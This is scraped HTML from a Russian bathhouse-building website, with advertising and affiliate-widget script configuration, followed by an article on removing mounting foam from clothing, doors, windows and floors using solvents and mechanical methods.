data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4884186700\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-194768 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-194768" class="post-194768 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Удаление монтажной пены – эффективные средства для очистки поверхностей, рук, волос и одежды</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Профессиональные средства</h2><p>Пятновыводители в этом случае не помогут, нужно применять специальные растворители. Это может быть жидкость, предназначенная для промывки монтажных пистолетов или растворитель пены в форме спрея.</p><p>Жидкость для промывки пистолета поможет удалить свежую пену. Порядок действий:</p><ul><li>еще мягкую пену нужно сразу же убрать с одежды при помощи шпателя или просто кусочка картона;</li><li>нужно стараться снять как можно больше вещества, чтобы потом легче было устранить остатки;</li><li>чистить нужно аккуратно, от краев к центру, иначе можно просто размазать пену по поверхности, увеличив площадь загрязнения;</li><li>взять кусочек белой чистой ткани, смочить его жидкостью для промывки пистолета и оттереть пятно;</li><li>отправить одежду в стирку, стирать можно в машине или вручную, при машинной стирке рекомендуется использовать режим замачивания и дополнительного полоскания.</li></ul><p>Жидкости для промывки пистолета выпускают в форме жидкости, а также, в форме пропитанных салфеток. Последний вариант очень удобен для очищения свежих пятен с одежды.</p><p><img decoding="async" src="/wp-content/uploads/a/5/b/a5b5118be2457e06f2ff687f5272e9cd.jpg" alt="" /></p><p>Следует учитывать, что вещества, входящие в состав растворителя, могут повредить волокна ткани или изменить её цвет. Поэтому сначала нужно оценить его действие на ткань, капнув на подгибку низа или в другое место, которое не бросается в глаза.</p><p>Оттереть засохшую пену несколько сложнее. Для решения этой задачи подойдет растворитель для пены. Он более эффективен, но и более агрессивен, чем промывка для пистолетов.</p><p>Сначала нужно попытаться снять максимальное количество пены механически. Если слой толстый можно попытаться срезать ножом, тонкий – удалить при помощи пилочки для ногтей. Но эти способы не подходят для тонких и деликатных тканей.</p><p>Затем нужно распылить растворитель непосредственно на пятно и оставить примерно на полчаса, затем аккуратно оттереть остатки пены. Затем постирать вещь в машине.</p><p>Для удаления пены можно использовать такие растворители:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <ul><li> Жидкость для промывки строительных пистолетов. Продается в аэрозольных баллонах объемом 0,5 литра.</li><li> Makroflex Premium. Хорошо удаляет свежие пятна, продаётся в аэрозольных баллонах объемом 0,5 литра.</li><li> Grover Cleaner и Grover Remover. Первый вариант идеален для удаления свежих пятен. Второе средство стоит дороже, но зато оно справится и с засохшими пятнами. Подходит не только для ткани, но и для кожи.</li><li> Выпускается в двух видах. Спрей хорошо удаляет свежие пятна. Средство в форме пасты справляется со старыми загрязнениями.</li></ul><p>Можно использовать и другие варианты растворителей для пены.</p></p><p><iframe title="ДИМЕКСИД против МОНТАЖНОЙ ПЕНЫ или КАК удалить МОНТАЖНУЮ ПЕНУ с одежды" width="736" height="414" src="https://www.youtube.com/embed/4F9_lJHQsfc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Удаляем застарелые пятна монтажной пены</h2><p>Во время проведения ремонта практически нет времени проверять, не осталось ли где пятна от используемого герметика. В итоге он засыхает, что усложняет процесс удаления. Но не стоит опускать руки, ведь мы знаем эффективные способы справиться даже с загрязнениями, которым несколько месяцев.</p><p>Проверенные средства против пены:</p><ul><li>Димексид – наружное средство, продающееся в аптеках. Его используют как в медицинских целях, так и для удаления следов герметика. Порядок удаления загрязнений следующий: ликвидируем видимые остатки материала шпателем, после чего наносим немного Димексида на оставшийся след и через 40 минут промакиваем салфеткой остатки. После этого простирываем одежду в стиральной машинке.</li><li>Солнечный свет отлично разрушает структуру засохшего герметика. Но данный вариант поможет вам только в том случае, если вы не торопитесь, поскольку на удаление загрязнения потребуется несколько дней. При этом засохшую пену следует регулярно разминать пальцами. Этот вариант лучше всего подходит для старых вещей из плотной ткани.</li></ul><h2>Удаление пены с разных поверхностей</h2><p>Даже если вы приняли меры по защите тех или иных предметов во время работы с пеной, материал все равно может случайно попасть куда угодно. Рассмотрим, чем оттереть вещество с разных предметов и одежды.</p><h3>С одежды</h3><p>С одежды строительный материал можно удалить несколькими способами:</p><ol><li>Механическим воздействием. Загрязненную одежду помещают в морозилку для охлаждения, а после затвердевания материал удаляют путем соскабливания ножом.</li><li>Очистителями. Специальные средства наносят на загрязненный участок смоченной ветошью или ватой.</li><li>Путем маскировки. Участок одежды с пеной можно закрыть нашивками.</li></ol><h3>Лакированные предметы</h3><p>С лакированных поверхностей пену лучше всего счищать в тот момент, когда она еще не застыла, но уже не прилипает к пальцам. Материал поддевают за край и удаляют с поверхности. Оставшееся жирное пятно очищают салфетками.</p><p>Химические средства для удаления герметика с лакированных предметов использовать не стоит, поскольку велика вероятность повреждения лака.</p><p> <img decoding="async" src="/wp-content/uploads/0/0/1/001a646af91463d42ed2ba21d56d4729.jpeg" alt="" /></p><h3>С дверей</h3><p>При попадании пены на двери, избавиться от нее можно по-разному. Рассмотрим, как убрать герметик, в зависимости от материала изготовления дверей:</p><ol><li>С металлической двери стройматериал удаляют механическим путем, для чего подойдет нож. Остатки пены убирают щеткой с жестким ворсом. Также можно применить химические средства, например, Космофен.</li><li>Если дверь пластиковая, то для удаления материала подойдет очиститель Cosmofen 10. С его помощью можно избавиться, как от свежей, так и засохшей пены.</li><li>С деревянной двери герметик можно стереть Димексидом. Рекомендуется сперва нанести его на участке, который малозаметен. После срезания основной части пены, наносят средство на 10 минут, после чего удаляют остатки стройматериала.</li><li>Если дверь отделана экошпоном, монтажную пену сперва срезают ножом, после чего протирают влажной ветошью и удаляют остатки содой.</li><li>Дверь из стекла очищают растительным маслом. Если же оно случайно попадет на деревянные части, то появятся некрасивые жирные пятна, избавиться от которых не удастся.</li></ol><h3>С пластиковых окон</h3><p>Во время монтажа пластиковых окон пена часто попадает на стекло либо сам профиль. Поэтому нужно знать, как отмыть ее с поверхности. Материал можно удалить специальными либо подручными средствами. Для очистки профиля применяют Димексид, уайт-спирит либо растительное масло. Со стекла герметик можно удалить ацетоном, керосином или уксусом.</p><h3>С пола</h3><p>В качестве напольного покрытия используются разные материалы, поэтому и средства, применяемые для очистки пены, могут задействоваться разные. Если герметик попал на гладкий линолеум, то следует дождаться его высыхания, после чего просто оторвать с поверхности. Если же линолеум с рисунком, то можно применить ацетон либо уайт-спирит.</p><p>Для удаления стройматериала с ламината подойдет растительное масло, поскольку агрессивные вещества могут повредить покрытие. Ковер можно чистить Димексидом, ацетоном или керосином. Предварительно вещество нужно протестировать на малозаметном участке, чтобы избежать порчи цвета. Когда пятно будет удалено, напольное покрытие нужно будет простирать, чтобы избавиться от запаха и исключить разъедание.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='194784,194785,194786,194787,194788,194789,194790,194791,194792,194793'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-194768 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/2/9e2cde9942f5d69166a9f0b22210fc09.jpg' data-full='https://par-torg.com/wp-content/uploads/9/e/2/9e2cde9942f5d69166a9f0b22210fc09.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/2/9e2cde9942f5d69166a9f0b22210fc09.jpg" class="attachment-thumbnail size-thumbnail" alt="Чем оттереть монтажную пену с дерева, пластика, металла и стекла" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/4/3/943ec196b285e2f47f1d7e78d1e18b3b.jpg' data-full='https://par-torg.com/wp-content/uploads/9/4/3/943ec196b285e2f47f1d7e78d1e18b3b.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/4/3/943ec196b285e2f47f1d7e78d1e18b3b.jpg" class="attachment-thumbnail size-thumbnail" alt="Чем оттереть монтажную пену с дерева, пластика, металла и стекла" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/4/1/441401a35479b5e5d781917c175d3436.jpg' data-full='https://par-torg.com/wp-content/uploads/4/4/1/441401a35479b5e5d781917c175d3436.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/4/1/441401a35479b5e5d781917c175d3436.jpg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену: в домашних условиях с разных поверхностей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/9/b/99b1a237504fee44538b863c4411f27d.jpg' data-full='https://par-torg.com/wp-content/uploads/9/9/b/99b1a237504fee44538b863c4411f27d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/9/b/99b1a237504fee44538b863c4411f27d.jpg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/8/5/b85f666f8b37a0260ad736387bdf7a6b.jpe' data-full='https://par-torg.com/wp-content/uploads/b/8/5/b85f666f8b37a0260ad736387bdf7a6b.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/8/5/b85f666f8b37a0260ad736387bdf7a6b.jpe" class="attachment-thumbnail size-thumbnail" alt="Как убрать монтажную пену и её следы с частей тела" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/5/1/f513ee728f2c086d6e06951fa2270b5e.jpg' data-full='https://par-torg.com/wp-content/uploads/f/5/1/f513ee728f2c086d6e06951fa2270b5e.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/5/1/f513ee728f2c086d6e06951fa2270b5e.jpg" class="attachment-thumbnail size-thumbnail" alt="Как быстро оттереть монтажную пену с кожи рук" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/e/a/7eaa780241458d4a2032066d28e95dc5.jpg' data-full='https://par-torg.com/wp-content/uploads/7/e/a/7eaa780241458d4a2032066d28e95dc5.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/e/a/7eaa780241458d4a2032066d28e95dc5.jpg" class="attachment-thumbnail size-thumbnail" alt="Как отмыть монтажную пену с рук в домашних условиях – чем очистить кожу, оттереть пятна, убрать следы и смыть остатки полиуретана" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/7/9e7b596e138b7a68b09323040e9c31f7.jpe' data-full='https://par-torg.com/wp-content/uploads/9/e/7/9e7b596e138b7a68b09323040e9c31f7.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/7/9e7b596e138b7a68b09323040e9c31f7.jpe" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть руки от монтажной пены в домашних условиях: застывшей (быстро)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/c/2/cc21dba9a0f51421bd38950dbaa52e34.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/c/2/cc21dba9a0f51421bd38950dbaa52e34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/c/2/cc21dba9a0f51421bd38950dbaa52e34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук в домашних условиях | советы и рекомендации от специалистов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/3/74324f9392b8f90eb7b11e1e49dfb200.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/3/74324f9392b8f90eb7b11e1e49dfb200.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/3/74324f9392b8f90eb7b11e1e49dfb200.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук, одежды и стройматериалов" /></a></dt></dl></div></div><p> <img decoding="async" 